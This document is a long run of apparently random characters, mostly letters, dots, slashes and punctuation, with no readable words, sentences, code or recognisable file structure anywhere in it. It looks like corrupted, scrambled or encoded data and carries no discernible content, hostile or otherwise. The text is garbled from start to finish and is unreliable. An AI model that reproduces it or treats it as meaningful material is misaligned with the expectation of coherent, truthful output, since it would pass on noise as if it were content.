q->YOUeIj0.mF^CC3Gh.IqOS.Ol.uNIBonIEZ...tZDh\/m.kBwEmc..O.Gw.\/Fw.OkhOgi!gErDo.tgFy2gFDOwEik"Nx.mD.mgDZOZ8COEshD0hrM.mZv\/ZObl.EEF*EG)CPinOOD._I.FShwhVCIC.cxBO0hx.FZ.IG.Omt..<O..D.O4Zg.m+Gf..moO.kIOm\\ONIBhZmhtgtZOm:i<hm.ZFwCj<.kIfggoODIkgIO.3.tIZ.Cgi"Z.Am.k.m4F.l-S.=lxhcl..ZDm.D0.OgIIr.p.xgmG1wIggfNTw..BggxppIowEgdNj0kmZ.OgEfCpTCIOmvIw.Z.+wg.kVZ@. P.hZMIDya-B.ZIgGjjuZj=Chkfg.c.F.x..Q9wvZOZOPgCx.:.i.hg..CimgwnB4Eg.Ih.md\/OEE.BOmmm.TcENDqmeO 0jmF F8zV..4C..sgsGg.OOOjEB1OFt.1hD.NfGc.IOh8m.hu.py.Iwm..sdOI9 O.\/.OnaNON.E.hCmiO:lZI#hNmEIKItENwBjmh&m:.ZO.NZg0d,0cThwwyOmIs.I9Fgm5FPB0cmEmUMmFmjE?mmmCECO..k[OD0p.{2.OFkwFgmhhCOpCMC4..1g,wswnkhNZf5.yh.EZZm5Di.Z..COhDjC.I gl`FhIlIjdF.+zaEhMCF.l.I.[BZCI!Nwl.hi.wDaAFhOg>,.8lh.js.wnkh.OGZi.pFGOhHsM&Rv4gMRhCgE.GIgBO.OiC. E1ThZ.mjjj.DrDmCgEz.mI.Di<im!mIFmkCg0ZNB78CII\/hEgSEwhO8th=O.*h.gI4b:G.eFO4 h3Owm?1EOOm0.qnEI;0Af.IFM&sD.2wCCIm OCOi.mN.B.\'FcZGfZaFZyj.wS4IZhO OIjFp6!OiEIAlO"EZmCEC.sCYwOICpRlyZFIhgZw5IpytpO\/IhF.EIIEO@.wDx.\/w.vByf.ClFBIg?;8i.wml:Oi.wk 5SK.pOEgmmM\/.m.FDdPhNh1.EshFDNEBlmygcZh0;FICm!wk.m!wSMENO&.i.i.5.OIf*. x.g.h.DirmmiIDMam!haMfk"gMRSG=\/<ShyBhi\/ZwDZh.wy3E.sF.O11cOs..cI.OEgZiZgIDwwOmOgm9BtF.mh.E(0mnCg..1Ih4.gCmNyhIFTripm\/m.h<mZe2.DMmZg6wiwOC9I.mF0FkIOa{IjE.oI.mi2O.r4.NjC..IO5MjJ.wlIOOmE7.vO9m8O?"On.R.s.sfmOO.B.DrSlwwI.fjoh....F.4ZkmN.e.+j.ZO?mwc\/,Or2cCiZdOgjI.sGMqLOFGt.j#I\\sJ.mh. w.N5.hg..>.o.mOk4ww.TxmgyI.9.IENSICMx7w-gXr.wIxC>wFhU!.aCxghg.sgnyxx+wFgCDB7^.SGD3mjKIC.gIggO@DN.inCw7Nhg.wO.Sg.G>T:wy.F3 a.C.(sTZDDCGCiF FBvB.5BFSJ9wFkggo.O?Y.Bmxp.C].m.S.Z.giS!n.h$.NE[ggl0CO@gi53xCE7p0hfEmgCh03Zgv.ikhhgkoIMr.Foj!F.d![`Gg8.ZvjN.mEOakEfi.. BAB..Th\/ItESlZFSm.gd?gn.nqF$OgFE3mG4i..EO@m.M..pl.Cf.Z..iy2dwym8.2O..m.bmFhmhLtS.Q.gm@Ig9Fg..m\/zzDCxIIgMNmj..Fa^hSiZpDFE0GgGI..CfkBkw-oBOIg.OmmyIOX.ihI.mIxka.x.6\'7FC.OOjw3\/fk.hsZOm5OkOwF.pZZ0t88..FE.qzOm4fE0Imyjm.SZO!.MOrzIxmjB Dwn$.w..mpFG\/mCI2kmIkhgmi0.38Zy.q8hEW7.IDJCggmcIlvain.D.gj...u^mF.B.hm...GU)vrkwmgmGmCgnz0.Z2.x.WE.#8.g;g.mmm.F+.hm..fvc1.zEmhOCE0sF,..mC.miwwcjsy.C@r4Ss.wi\/HiEhmDwOOwZN3.!IC.kRh2 g.NDXC.c.E:N.sZmO G.DiOO.IG.FmCFO9I;w.Cxg\/BE9IIO.iFnn.wj...=m.S.hqgj0yCxghRm9hCo|.mCiS.ZF.u.ZjkO`IjhhF.ZjihI.F.hg8M.. Xh,jI\\.Ok1..Fl..fMOGn k.BOEwOho1m9km.Cmrmwk7mrAfgsGI:NChsODC.CqGomFogOwmSgw_h?GFOOkgIIDmOC.sZ(mmIIg.nfIZ3.EC!gghmMOmIUgBjII7wG.F..BOm. IyeEIh.$.Cj\/9hGF;igtmh2..w.2Gi.f.ID8WEIwm.iNCp.OrOFcgG.I0 w07hmFDQEOgwjg\/Cov9:hgIIlI.Xl9,ahyC;FC)EI5Jj.ZopgFfzPw \/i.O3h1.OOmD.FoI3.giO.s..geSH0!Fi. SE\/aOOxmC..Ip.nmEnIjmnm..IsBO.ZFI3m.mOn.mC9O.nFShC9Oxggh9 w |swFhGO.oO.y.w@!NsOfhFm>sw0FEgS...NCS.h8\/Z<gEi.log.g;CISgBQfzZm6mFmiGDOzmjhCgph4FwgO.CFgF-EEO$m.OshE.Ijm5cqahMOwpDDCmsW2Z0iZmx? .h..Y+hmxg[0BcrZ.qF.Z;.?C.8OEmvm.gZIr9.\\Ch..BFOfgK.f..lnLm0.DvZLZi.SD$m\/IOmOI.Cgv g.\/\/>EJ.FIM1IwSFg.wEkG0.mizBgZ=.E8hjiNmrNhEr.wO@ Cr.B.i.AgZ^.g..FgmI A(;hI=sg+GC..T.FZSp.D\/@hDZZmGgg.DkCS\/kqv8.mhONEmpw*ImCxkZ>Oh3.2SRu@8h.\'gYvF.Z.pIpI!m?xB\'m9f,;.!gjFSmNC5hGECEICGhlDkCgOh.fh.D.OlmC.nDCyI....c? hOcikm2sgOhyI. A.hC.ODmS.0&C.jCFx9bh.IrFdJgE :F.xOg.w4T^I=9..=OO.gO.g.:E.kx.B.xGh.mgi.h.fjmsCGImCIE ?OGmE)hZO.G.O:BhIm.\/.Ims0g..gCCEOws.=hO@G9.ENiDInmg_o.Sa.2pjFg.GS.EECG.2mC...Is.;sg6O..m\/`esrBMHOO.EF.MaflOO.oggwE2wZnZgc.C..Zg2BqlmS0OC.BN.jGh?N0 .if>.lZDkoOC.wnpmBI.)EC IZw\/F.ISm.d0gnw!_y.g.mitDKv5Ok.igw.Ozbg.m"5hmOO.CGmb9qmBC30f.0JdgEE<IOOC@\\.jy.9i2kD3z>Z.dObihfCg0O.C.w\/EvO.OOC\/FOtCk.hwdzyS.9H0kEo;.vhw@GI\/gI.".[ItIhw.gC..iOlh3C.gg>.fChrbBSO:F FhhFwZoCG.ggYkqS:EDCK..tgyOEOmOYg8 s.C4i\/NgkGh5NO.sBGE.Z.S.EwbBNxBmcP.cNF.i.yBsSDOg.Fd.O. Zy.xnF.m.mF.O4l.ltIi.-m..Fi Dky!xg6.jVO&0ehCZSOimiUiqBEmm.O.jlG^ #I.0.lxZSO.O\/OICZ8iOCmi!h3Sogm SFCO.7hBMmC\/lDF0n!kmghZ..CF3ag.g.ZC3\/.wII_hSOjBmU.!.FDSgO{gDmGfhyOC`tDhD1NkiI}gh=gE3;OEO.bl.tE.mGkI.bOmgMtEMlv.OOhAE.I5OhiFwC.:uO8);igjFgF!hEd>C..F2k.FfjOMg0!wFrru oG.OfFIOl.9EIOg.ZImghx"4gf2sI=FjmbNmOF.Z.Zw1iltEBm IIgISs0.l.xtm;9IGmbwC(5fB.FG;ZZlgO.Eil.FBFMlFnNyOh0l.0BCwmsxFI.FqygwcZOm!Ii7mI[gFNIkIIg,;.aBeh9hCvIeFE.00gESIlDmB.mf.IkeD..\\Ipmw.iFjcIOm.D.Fy..k\/rU..Br6hUiOOomDOEGOr\/.B%9.h\'r\/.CGg..ifu."Zm!%IBD.>OggaEADFE8s;Fi02Gchsh4>kIggFFshZB5RlEOIT.{C@IF[IcqjmFMm..X_rgCgmk!..mGNpEEjr.3ODF miIp.D\\!m>..OwFOsFNEf93g.iO.EZmlZSLEIkEDSmwB.CI7pkmsAci.jZw.yk.NS.4gEs47mt.NI..aG.S8?hgOijmwIB.FF!G!.m.kZIClZa8OlvmugFl.nD.!mx.g.\/M_lbF.InOyreD.O3myy.DTOFwC F.r;I.=vm.3U:DZj.xOp\\OI:.OhlOgFgI.mOF4lc ..iif9.kFOxOZ8OgEOg9.grhDwxpiydjmPmOOqhFDwgmDiOh<yxvC.pwg.C NmFgF.8\/.i..h.I9CgLihImOZB^hm..8h.m!GtD Ixaw.FxtC\\vGQjO.hhvElhzzkhCiDSZrwbgDf1CN>D.n.hOBlIOIsfk.Eo.gnh<B.Ip\/GWO..hjt;.50smrxm<hn.m].k\/0FNCOy.m.sA"BCkE6B..XwF.m\/OF0FC..Txhw:kIgpIgsGOY.lEZb.Zzo i.Fg..]s:jDbiIDMsZGj\\hN<GE....v.jF.g..D.I\/MO#mFODEBiDFmIk!I.OxIImhoF8kEIEeyF9B..Im.E.tDm.!\/B\/d[gfOsffCNIECmgOMZOmf0ONm3.yEj\/mB.FhDF..GewEjFEyOFCGZG.w6ImBBHdFbxnSFzqeXg.olM!E-hw.I.iVO.Z<qIihgsC.2mkmizF4iZGg. S.!8[IZ.hg0\/FlmN!+,DZCIFy.Z\/Oc!9Im!mnIEFFCls.tE.m.\'hm:sBhl. vwwqIF.g BB\/IO4mjSVIgBwpOFSD3.3IO.F6kD6ZwrDB!b4%ggwI7!FmlaVB..!gyEm.Om00a9gBIFECPNZB9GZL.T..BM ErviyLhOZIv.qghFbl=Bm..mMl.8h.i8FFZAmm0`.!OIdIcm.whsgg>MtmIhh; .mpy5GjhB.Oi.OBx0OSEl.mFI!Ih.SGS0Ce}OgOS.Otyu3m.BChoG5Q^m7._.GCl[.D.m.!q.xZ..Ci=yI.y\/G.CGOF.m4!Ozh.9BDgaIq8CGm.jBIb.smhC!ykimNBgCCFzwwIO3FU0Sh9hF:Bj4jc-kB|0aC1yZ.O=!ilE.\\cECmwC9F.mFcwCZoFgEBk.GN4c.wBr8IFdq%\/F7wrnObohj\/k.GI\/swh..CF xI.DZgIGC.!0vovsifGOZMAd5GO.F.hEC\/.EBO.x0VaII.!mFBh.vFgVeEj.4s.F0FjshZ.m@w.h..Ivh.0.C.w.rGOhz4C.dmhZOCpFFNSBv9ro.DzC.TF.IIgmImD\/rYUgmOOO.hlmE0EbwBimDjl\/jmC99LBO.mFwhgZ.FOmg0h.mZ.GiEi.bCIg.GM.>Nim.i.E8mph?TBgO!gy.;aOph3kM.g!wCONBDGEm0qOgvEmgGy0..Cm>>.m 9gog7.nFxk?m.zhFC=:FhjmfmsFE..EmE=0hMCy3D.mZ!w g\\mDg.ICIm?Ixm.mEim6.vFm.qISE.ZSGOMcO38<\/xI..\/.\/FOjOOb9BFm.$!F\/.>F4IEF3Cq:OOM`h.PEg;gOZ.FPFr\/3iggBCoyF=kNzmhhNIis..kb!|Fi.1mBFmg7.8NhOmmE2DOFIFOi..LoxFm.OmFZO.Z..r..E0m.h9jOM9 i0m.rOF$mgIh6COhw.nDO(OFIOl\/Z1F<m..Omc:D.ytP-..2EGG.MkN1"v3N3Fmmj!kEmFyIwmn\/h2FhOOfiCFO<q8FCFIqNIxhMFimmj#9DOo.qG0Mt9xgkCoDZBiIm.mG O`EFry9mOhCO..n.O.ylmZsfh0h.Z9..BDOFQlOC..hy.C+swgD kxhI8gF.g.E.rLCi..I.C.vN:F.HnmG9Cs5\'wII0SOgomriNZ3 IZG8.hG!Y.vw.FjFOmmZIENCGmhwcIm.F yOxI..+m$Zj<F0Og..g].k,.pC.3GICROcGIgg.w,.4O2\/<IDF_9BmvIs.O.gmOjwFol.\/sCy.ZJ.9EGFEl!eAOj ?EhvhO.Imr1:sCpm$.C.mCOC;DpOINM...p\\FmqgCCgGO4.qpO.Id,\/4V.!mxwS1_k.yhO;.yEhw.O.4O.IOZFmcE2I<FaOCGjOO0w.8mmFF8.b>nMFlw.ION@aD.FMREMmpkmOAvv\\q.6nrwi C.h!.QwOlwu3FcmmDdgIh.hOg.Iw8mF<OrGCgO[Cf;-loCO.8Zhm.FrF"x.w.E.CIXW.OzkxO7m r2.Fm0%ms3BrkVGml..<.O..FmOEhI2w.NEgjDps.O\/gFS..F!CI]KkI.0Gw.2rNIh!Og;g.Ogm.hk.Cx ..FA.F;#*gErBO.F.mZ: EOIFyfOmyEN.pMOdfr.Ihm>CO@[F@C#80:.ME..sNF NGFwkmmo0.Htm.mtIFOn]N.Fh..C\\.3C0gDCkm0ECg.O3.m0.HGCfihE..JE.FN!iS5y\/GzFgFOFGj!gnsrM,mE.Sl&gD7:Ck.9kAsGfNjfj*M.I\/.D_ZeDEZFOp.z.OyO.0lItvmUD0Go..gp.i!mFCtCfG324FN.9!EmwZiy9CmgwhI.h8Zph..F!wISO$zF"F.@.GZ%\/hpgFGlM3OIFy.OGigfGIFC.Sxnq.mIY9.$pEsm_.@C.0.=PwIEcJngG.N4!CmO^gmI9.gOF9xr:wjZxhDwO9\/E#Z[.E>g.S.MFIgm.vE5.F.Om2mFG31FIwFZFXlIs.C\/B.BOD.@.."oBE.GBIFCFwIF}jBpgG\/N.ZjwGZOCIEF2...gO85NFwZDCO.Ov.9OI3:xZ_>Oim#f8CS.vNa..Zw.FClshF\/Oy.OgOInF.UhaZOg5NhF\/x6ilPZlI.C CFBTMZcw.hOhCxOh.?.h=FgBI.g]EGg.fifGf.E#fdC-o\/cgmFIwO0hyOxB2Djk@gn.rxg|C.ENSDqF..FIgCcSzm\/3K.x.BZ.m9OmI.0hhO#NZ.vg?=pBZw{nIgFO.CF.mDDiOF..C.gJ*OEZO.I.gCh.yEgGZ.GcIO ZBOqOg.zOc.f:GhFfgOyzR.0.wDOFC.shDDCCg.gAOOIkOFFn1.m..K.!fSpt?.F.G0hWYFoL>Ig. @Ih.M4w.6g[g.<97CgINwBw.BIlI;jmtFN.OBG.C.OECOOFEFnhd.gcZm0Fgk.b..vpyF!N3B\/c:OE8fmN09OB.@.IOdgFv..9OD8.MmF#OEx+m.ms!"IhO.ggFV3hkwJzmwh.gICxOJ.]ChMFP.h.n\/wgIZO g.?EF.maG.i.hNl9xIZO(Nhd\/FlimB2OwFIgmT8k..FGCFh.n 6IxnR?gDCFEB.FNgO:q.-M..9Cm;.\/. gIiCx>o8ID.ECF.fOZ8EgwsCMCI0q0OvC0?Nf@l8ChmD.I.D0mFdmh_nvw.rE=.iZ.gk`gmI,hBCaBNOZTx.@E9M!mZSFsF(.m!IG.S,.IjZFf.n:O4OrvwvF.FfZ.GjD(C-G3mygBFFF0=DvO^x=ghIEI0hgh .IAmHBgmmI0OD..xOF.jlOF0h.NML.I.O..F0.2tgysZkF4OjFRO,!.Cn5qBAF> mF#MEv4TOq9vD O.gFgZd.hg.fOi.h.C O.FIOC9ZMIP.lh3.Cimg.wht!.O.Y4h0Fu.pFFIzZy0Ih".CFmg.F.Dj2i wMoZ<4lh..hP...m\\8kG..FB.c3u0tmfw.NO.gZm?.ow4DFkw.Emkmg(.E.*0mcS.yCqiIyPwiCCO.kxmOhm...!FulFZE.OFBO.6wm0mIF,mlgjGjgZU$mjZn2#g.I+Z wF.BF48\/DtknfshFPg mMiwsCYOk3Sp..gpF;ID\/D.3hOzzSEFSmImbDwf3i.!Im.IG(.m wChOC"CAxDI.ghF..Og4<h.gv.gF mGDyD>Oi.mO-G.m` -O,85Cmn.B.4Z  .kOEZihC9CEF.OIgp.sSf?.D.QgmwGB.OlF..!)&w0^F4yFiO\/FF3 EwZgCIs0.A[I."iDIG.9BX.4mZgKZXOZZw.vn.?.BlgDCim?O...OFB.HFJFO:Bsf:sFCr%..B.EiPgE.lg3.IwOF.FwsFg.SF.jC.F.mF;.hD.2gB4Dcm%O..zgOFyhC.CG..h..m8OaF!FSku+E.nOL.*O9ySmmyy>IfhCi9mx..D@D<DmO.kkZF.mhmNhBOthm.FJmxOFmmsh.Yr9C.BZj.P.@Ig.<FI.8xEIZeJGFgF=gtr1E+wwdmaAIiCBF"y.FOX#m.Fw.FvmCijhc0.CCmJG_ .k.jj2giFESm+FEvxw\/IbEbE9gnI>IFg>GSOmO6++OOmmmmhmIjZI.I.i..oO8|Okw.2mhEh.mfIsnf.tgfw..FnCCZ+hgh.iFmNm0ID \/Lf.gjOwz..l.m5.c.ymjCmIk.C2tI\/9.1L..wCfRZMaoc.fOmmhowgC...ipDmF.CGmCmcDh!Z.s7.mXO1mM!OZBS.G.oq.gOK.Q.kc9OG.Iw.#Z`. FV.ECt.mOF.tp:g.rgwv0.F!DF!gEDXh#07.kD:DEtvF} OC.mC\/tTaYOCzzx.mB.SkD.0mbj yOBF!,yw.F9+FnE>gC.rOnwqfBSI5m4.-ktO.I0ONmIgwwx+mjP4OmIhgBD2n.Z^nmlg...F.S..m.!mgOFiFE.ggorDh:y.Ir .CIv.gmFD ICw$\/AF]O3.OQgZ.!tfmmx03g O(ksm<gUNOxgGFb.igj....3.. ,..%a.gwmZOymksmrwd5GaqFgyCO\'yIEFLnDFCM.xmim8GMsB 2..Ehx!BF4O.mwkj8CCD.0OUZOvZu.vl169lhhIiGm OwIrO!POD.xNmCd.wMDoi.IZt;jC.w5ZcZGylhxFsFI.V!m.ONEyItk\/himg.wZ5m JI.W.E.m9gr!..O"TFFhImORjh93Imi+GC.CrNnIQm.digZB0B,3.O.Ewq\\q.iEFKc.ygkmwm8OwC.M.wCVOB.gWS>z.59[..FE.hCF\/mgiImmRsOCOC!OCFiFZ..QI.FO.I.IGZr2OIyj..mmxPE..h9g.CC.q+O:rDC..Y0hkI&B.}ZOQAFxmMm.CgkECtN0Ef:\/x!s.HOOFt.2F&d.glG.hEkOFO.2!s.mOIwE&FgVIIGCCG2+\/.ihh.Ohh7{E..ugBNZqONODg.,>Z.lM4BnEpZ8ZmHsFf.yEbBII.C2F!G0mO.xxhVCIhgE2CiZBFSmFr..Q0gCgOvtmI.NC..pjmmEsIOmom.8w0+D(vZ.i.i0.ZEmo9iZ.mGONZw..0!hOpzkF<I4EEkF.(OO.wOgOyZoIgsCr9mOhF9.a=Qg.lm\/.g.IO. !hDsZ9.mN.alC.GlIBmim.gFIOSh.sEsm.E..IFmmO9.gEiWBE0.AymmDxvFoOOg8simB|fYg.EOmgO.hizgEDwOC\/shgj.S2gCDQOhHP.ECZcp9g*gICFFCOCC.imxh.FE7jmbmphK4C.gM.O.mDFI.Dcxg8oGa.sICZ.UBZggMlwBn.GCGO.CgSO..FIChmCi[&mnBRChEcknmDCDh20ISgDciC3gE:C.Ohr0.iSma!ONOEr8.E.lgOM YCz pg..I4F.w .y.!sOhsm0JFOq\/m=mg.v BFrw.CE\'.CvBG7FgxwwkyCyC8k.xa\/z.N..i\/i...Cs.80.o..g\/mf.%Cwni.m FZh{.GCSoDwmNh.T.ilFhm8i4BI<hZOIyOBSD.h.wm+h.wIO.rlqpw090irCo6b1j.q9FgO]g.TQNZ.kI0.mI?ww.G.w0GxahhIg.jOxg.fhoINlszrk!nZOk:hyOgFmC:\/03wSmOD2gwM0.FCIeZCm9Bk BIGZg.nNZm..IBjmDXrNwC.mg.GlZCjSmhS"jxIhIr.330:Go.YG.-.xID#wS1c;ng.DcZj.O9FIEvkEykhsIFC1I\/g.kh.Ivv.GhO8Ij1?.ERZ6Do.IPwZgEC6mE.ni.nwCrFml.tgim.7dOYhhhhIEKO.:E.xFmO!@8rgp9uZfNhm.8mgOCF"cZ..kkDEshTMCEg.hjb.=Ix _}C gUZZgIlPhEiZFzlm .OvgdIyrsD!v.I9k.X].C.\\-`9.E..rmO.j;mHZBxuiGFCTTUlITOOgB.g1gqh7zywAjGSpaNFAZI.zC.IrmmjI.ZB)hmEwnOZq]OMN0OhgX9]8PEOZqI.gnG <E2.qi.wF!yaas.h ..BFxED.Zw.FUghoOwFXhhOxhz.wfCmD->5r= wZgo+.sg=1MZvFr9mECkOmt.ZvgpEmkN,IxF 0GZCEhGDD+yIge.v.woD .g ghO 7NjgTO.E!5OgCkuE.,...E..NZEbSJ+8KxE8N.Uw.biO!.mImCg.g..+stiZg.4G?IOI .COOE0 Z4I.OnEOhm:ImZE.C \'d2C.QO.1IZFCOO;pg5TPx.l9ICZ.mgIO.O49I!p4.wOChyI.Ewtp(Zc..Ym.k.02g@Zrwh3..iIIEbBECIImi2wBOCEZpIChy.PAmZ0.w.i8 .NxmdyIhD..gh1lC4FEBOEOOhEy=miIBimZx>BDmm;FFa0..Og.2gma\/l 1GmnL.TC.Zlm.dOBDO.Sw^cqE6gm..wmZ0I. .0;gI3K4ZlB+i.hZczEO t.rjQVi?.OOa\/g!gzF.1m.nOc.hOE.Ii.Ihk\\Zh6OB,\/.BFCC3mmCOKOZ.<].pmaow9T0.5Ev.3.k+mmi.0h.kpe.dl-!F7SY.mOPCo?Dm9pI.`mpIGwj\/hTmZg0Z4\/,Eq3q5gI..OmmOTBDjE.hj.mOCIgEgd%..OO\/wawTCDSZ6mgCg.!3Ezqg.ghUS8TIvoXS.5pEE.CgII4.iF.CO.. On9FFgFDimnOFIF.g..iOr2^CwkOFNgI.wigDZoO(v^mo.f\/p5lOOe%w<7Dh9(wl.Cm..mW.mEmIOSgDwmmnDIogq5mtg.3gO]\'CE1mm4ZSt!E.lmOImgh.&!mYCgrF ox<qONI.F.TnOs.j..x.w.irZ.B.gOhm(m.gSg.!OM2Ow.BBmNhym. 1.$zN4BmI.18.LxCwOGg4?Ija1EOh.IfC.ZwIxI9NgC00.ICFImiMySFciIOvoCENmwyZm. hEI.Emh.hFCOC.OOticN.Om5iZhF.Zj!nO.0dOhBogshiCOSjpp0FBfi5.hOoogClCO..GCZqgI.kBBZEsE.kgjy1gFnOhx5Omm:.bZpwy.dDgFnO.EIn@..IM.0mg8Omo..jmB.?EoOeNmks6ovg\/OOFhwh2Zw"m..tGIg[mmS64V\/Fg.I.C.E\\.EADm_xEwI3sgS4emOGf;hE1.ikCi.9N2D0CFqCElCImS.ID.NEz..gEE..EB;Z nICz7jFvZo.oIivm.G.qIeyBvh8IB.EECqIOF.Z.IhGoO..Kz0njgCzKeC67OFC0gB.hKC2njxl.ZEC!.iw.pgZCmCNuZBi.TI_Fm3k 0p0M.S.!Og<8hptww.N.Mmj.y>Dm.f.mlfmCw.>giQOOS.PO[CrkshgVSWIgohfSu.mOZ}my396m.NNr.LCgdgq79ID.ZOBS.gm.fDS8fOGg..wmDiOIrmF@Ogs43GEmI.D .m.2SEIrsfUI.\/Ogq..BiMMOmlf n\'CBshBK..i.S4\/mSE +IgmiBdO.wCOhBDOOMwiIl;.Nl9ZCI..9vZD0cDlg.45 th.g.cwJLC4.maZ.I..ggHmmvIItFC.wIihSID@Zm\' ..]EF.j6tMrMS.8Zq....Mc..cxFZgs7GI6gBgwDxnhwGF.4PwwwmEkSg7h.w.u.^3g.F.yMr>mEO0lIFq.CMs_Nj<^Bh.ivWmHg.kF.+..Og.NB.i.mmC!GF.asC]hB.Ea.vZ1.4EhZf\/89.m02wO.mO=IMCkIjCk...j beipmOi.CrZQ.D.E5>\/C.OIF0.ZZII.mmjZFf{5g.Mg.wO.PmIi..\/GODOywkCITACO2rB8Z.gnIGh.hgwipGMEmOCZ.Oig2nZx0M;Z.OCICr7ppOpywkjGC.9ZgIOht.m.7gK..i<IswF8OyIggiSBh8B.imm It..3rCNs0.?k .IZC04mO6rEF_3.DZlB.FI0tcIlmgICFIm.ZIIOg.pwNii=rO_fLEv= g.=\\8.IIv.gq_ijnmOC.h.ipMCsha@FxCc.MiZICj.FZhN;Qg#BXC..jwxGNId95E9Dg.D.I\/w4.qB1GFgDE0FZ:.m..:CC?VDOimKDZIO.mj9m@hNOEDIh.iCDiMgIgm3fhFFG.OeTn.m.Im4.gdi..gFrJZiM^.:opC.mClx.KtDi...jlt1.gFB2ggUmmkEgmxrdmE.@ChZwMF.ov!CICgjEgIsmmHpED0BlE0I.amxxyD..BgBOO.mF.Nm.B..kI..Ej9Od,.F.g.cFgFDIm COeEC...Dp6mfZl`mp9ECm5%gO}mjF.wsFv:BD.b!;>NO=jhjI..zmN>BE}gmihwgrms3.yZtB+hig0IGG+.FIClgD\/..Fgc.ZomI@R1CChI.Z.rBmC.ZgZ.Ioi.MioF.SBfm;li.I.mFIvB.F ZlFZ1CCip.E<CpOMOImsiOr.g.g.cF.hOmOhzB.F..jOC3O-IFeW9-mC(cnxO.Hb.js.\/i.:C<g%4B=DIpFxpmbQgiZ.yB.g.Dhy.Z.Eih.;M5NMIEeh!wZEZZ4OFyGZ.IRFrg.hDiGtyCm3NZIIpoi..O.wyEnG.ZFgi.ZOw\/FIDO0C.Ow:OOQDlwm..mBE<thZFMDm.DFc.ESjc(mM.Dh.gIixX -ghmChC9mMy.iFB.0C.\/.if1lls.3xg5.+FF9ZECyCgCsgCO.yImogK9OInwgyxCm.lIFsaE.wOBSkd;1FCk.b0Bc4mCml6tg.SkD.oFI_y.IwZ.rgNiCyGDs\/0OmyCmiOEmmmgwZCO64Mgsg:.cpg?.r..D1!.ey<wClC.M0Oi.ItwN..OEHgQC.riZiE=Bn.wIC:Bsm mn"9DwCZFsOUEIx.zCyFurma;mm+i60wCF.yFlhh.COwmr.tlEOFBZ0Mzmmrm.IIZk_sBp{.ODC0\/CBiEikrFE.v..g0mhgF.CF>ChiOOm"isC.soE0Opmk._aGBJ.f3JDCO4SkgZr|m.EhFb.IF`Z%.m OC.EF..ynSBDOQiBB.gZISh\/OEB..^gBB\/hIyrCBGF!COEFUSCgsGF.q.ksR3rCx.mjamh@ZLToiCF gDF.\/4wSk...gtBq.w!!BFgpLNM1v..siGgS4fmIFCDIgOg4I.L.2C...:hI-O_iIP....FKB5C.@CDFj.wgCOmj0IMkOOC8G.ZE.Qm:F^I.iZoE=SZlSImMZCgN FgI.00gD6ZB^Bfg!.%.;.eOC..mr8Oj.\/Im+.3lC6GmwgwmS.?=EO:S{m.CmgV.=gmg.yOrN.i.gi.IEh@D\'hI..rPI8pz3gMh#.3sI.OT3.CkFgmM Idysd._ImwVbgwm1NIF<" mEwyb6wOIhDShh.gS0A2OChSno..bhFIQ0OwNIjI$L.Gx.. gcgDIMOmImEUOChCYm.gvzNF.ppSulO.OZCwimZ.Z ..]snXSCGimO;Z0ghm%GFmIIgC\/jCGi .O0h.CF2gZgi.IOmmmOg..Ej .FmgITyI.wDIICk.ODhVgZCmFkDcIyh0s.Eg. O=IGgD.IFg.g6ZbOOrEiChws mImgfGE:i(Em`LOkmIg4wZ.8Cz4SDg.mZB1ZC73wFmaonMCwNw6cpOZIIF8$Oi.m1I..po8ggCr9OYw8gOOSvEEN0LmmnT.Bgw1C.wZFFnZmOoxGDjww7wNEIe.vZf>+cz.hjTOnwi.i.Ch4.VIV.OyINiSqhxIiirCsCh*srisZdmvF2dAmwZ.WIFC0FDSF9..Dgs@FlC.wI910mg.!DOiTCgjCm=.lI1vIwI. vmgOF\\3!I*Yj[s.OoSmEC.CmeDm..Ehyg#$C.heh.l=S0yI\/m;H8DY.fOIi.lsOcn.nODmcwE.IFy.N.w\/SmO4. .O4 FOOu!gD.pxIwZA.hmeZOwCS.O mZ.Omy|hsh Z.CkijO.EbCOBdk dohICkVxwIZm88.O8mg3ds?OSBsFO>IFEEEzfFwhODeE>ECmIhtZOlShCO.f0Iv.wp.ghmEIOM.Gj*h.NGOq .P6gO.wBimyX.hiC ZEC7M oFHgI:hE..0F8tDmDNmg59IhmGGI.gFe0hqxg.Fxm0ZEBF.Iv.Z1yO..CFm#pj@ZhgKGq.EIq.qEF0EDtg=wETbGI3FwOj4huOIn4TkNn{.,GEO\'DNIp)jJFEst.C.mhOWI.3.OHiR0rgiI. gx2EjMhoDm=OOCMOFyfsIPpnLg.p.sIIIwZi]MDhIOppi5100EZ..gB\/F2vixPEFB.hmEmSFCIO>.mwm0jOO.Zgx...tZnFCIIZMmxSOkZEhN.4oFgIOF#O.IsFw3iCHIsfb;OmEjE8wkZf.4fmGBZImeO50CF.h.Op0I:k.myj3.fpBIg..E`OoBhDC?g.DIjpCII10brZ.my:O:Oy..lIIO8hgjiir#GmnIIwgSI..iC 7.!!oGgfOON.Emm.CBxt.dOKtESIz..ICFmSik.EggDG\/mbF..Gsl .jOIG5h>.GO.hhmm.|wc4OF4lmIIItGg.M$E8C.vhlxfkgg.miO<OBxOSm.C0GfICUIE.nNi7Ncy3cODwmxF 75bNIhqwnjj>hFD2O,i.Vm..qIoutI(w.OmxSoIMm.wC.vg!0oO1.OFsBNFDmm.yfah..Ggo;M.1Iyv:gkl8.znoxg....m.DtC.OZ..;gOwggGp.1R.Z.jmIIZ..DOVyispfnE!w.;Zp\/..Bg..w.CwcNIjn\/Z.Iq1.OF.I0iZ:EOh.m3ZEpdxkC8jII OOjmO*hhst!OzK.r.;OvEFV@f4gg.zqZDz.o.SCh+wyhmhm!wCgDgOxv.j  *hpgxIEV.hB..hFgs.sIjO.?jCO.O.wpZZcWx;ZCODZZhIsC..g.FF..OZgxrF{Ck.CZO>OhCq.90.rw.gICgFDgZCAFEF=hOpF0\/AmS2CBTghxg..C.FN:I9COrIF.phxIk..k=MFBh.;sOpEy."OI&n\\Z.SElOOoOB<hFjI \\gN.wr.ZOgICgyh<S>m.F.S.4..m.ON!yHgtwFZ.Om0BNhmM4:iOiC.Op..Ix5r6OZOu.F0ChIDjZgOTCgZmmIOEOg.=xe9mCIO.g.m..IEFyMxBi.vG9pBzyOkrh.wj0gIwm?.0mCCCu0EsUoKH.sh^B!.FO.BBIfMghg.g.OGG>Hn\/g..C*ha.h+8!6x\/.wBO4O#.4gOZ0mIcmFDDNMOz."IOimgjbw.F9mqxt.F 